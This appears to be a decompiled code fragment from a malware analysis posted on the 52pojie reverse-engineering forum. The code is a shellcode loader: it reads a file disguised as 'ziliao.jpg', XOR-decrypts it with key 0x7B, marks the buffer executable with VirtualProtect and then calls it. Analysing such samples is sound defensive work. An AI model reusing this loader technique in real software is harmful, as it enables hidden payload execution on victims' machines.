 memset(ziliao_path, 0, sizeof(ziliao_path));
GetCurrentDirectoryA(0x104u, ziliao_path);
lstrcatA(ziliao_path, "\\ziliao.jpg");
if ( !PathFileExistsA(ziliao_path) )
{
SHGetSpecialFolderPathA(0, ziliao_path, 28, 0);
ff_cat(ziliao_path, 0x104u, "\\Local\\ziliao.jpg");
}
result = CreateFileA(ziliao_path, 0x10000000u, 1u, 0, 3u, 0x80u, 0);
hFile = result;
if ( result )
{
dwBytes = GetFileSize(result, 0);
ProcessHeap = GetProcessHeap();
result = HeapAlloc(ProcessHeap, 0, dwBytes);
lpBuffer = result;
if ( result )
{
ReadFile(hFile, result, dwBytes, 0, 0);
CloseHandle(hFile);
header[0] = 0x92;
header[1] = 0xE9;
header[2] = 0x7F;
memset(&header[3], 0x7B, 2);
if ( !ff_check_buffer(lpBuffer, header, 5u) )// 检查被加密数据头
ff_decrypt(lpBuffer, dwBytes, 0x7B);
flOldProtect = 0;
VirtualProtect(lpBuffer, dwBytes, 0x40u, &flOldProtect);
mem = lpBuffer;
Sleep(0x3E8u);
return mem(); // 调用
}
}
unsigned int __cdecl ff_decrypt(int a1, unsigned int a2, char a3)
{
unsigned int result; // eax
unsigned int i; // [esp+0h] [ebp-4h]
for ( i = 0; i < a2; ++i )
{
*(i + a1) ^= a3;
result = i + 1;
}
return result;
}
吾爱破解论坛
www.52pojie.cn